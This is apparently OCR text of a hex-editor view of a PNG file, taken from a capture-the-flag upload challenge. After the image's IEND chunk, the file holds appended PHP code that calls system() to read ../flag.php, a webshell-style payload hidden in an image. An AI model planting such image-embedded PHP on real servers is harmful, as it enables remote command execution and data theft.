 .user.ini mumuzi.png ×
式: 十六进制(H) 运行脚本 运行模板: PNG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
A7 5C 74 FE D0 9F 25 0D FF F2 DB 67 E0 85 57 4F §\tþÐŸ%.ÿòÛgà…WO
C3 ED C7 8E C2 B7 1F BC 17 6E D9 B5 3B BC E3 33 ÃíÇŽÂ·.¼.nÙµ;¼ã3
47 7A C1 76 D9 21 D9 65 A7 9F BC B2 6B 3F BC B7 GzÁvÙ!Ùe§Ÿ¼²k?¼·
F7 28 4C 56 56 43 BA A2 90 AE 25 98 7F E3 96 06 ÷(LVVCº¢.®%˜.ã–.
85 69 EA 7D B7 43 7E 12 34 5B FC B9 CC 53 FE 3F …iê}·C~.4[ü¹ÌSþ?
DB 09 DE E7 78 BC 1A F1 00 00 00 00 49 45 4E 44 Û.Þçx¼.ñ....IEND
AE 42 60 82 3C 3F 3D 73 79 73 74 65 6D 28 22 74 ®B`‚<?=system("t
61 63 20 2E 2E 2F 66 6C 61 67 2E 70 68 70 22 29 ac ../flag.php")
3B 3F 3E ;?>